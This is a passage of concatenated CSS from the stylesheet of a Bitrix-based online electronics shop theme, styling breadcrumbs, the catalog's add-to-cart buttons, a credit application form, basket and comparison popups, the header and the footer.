    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
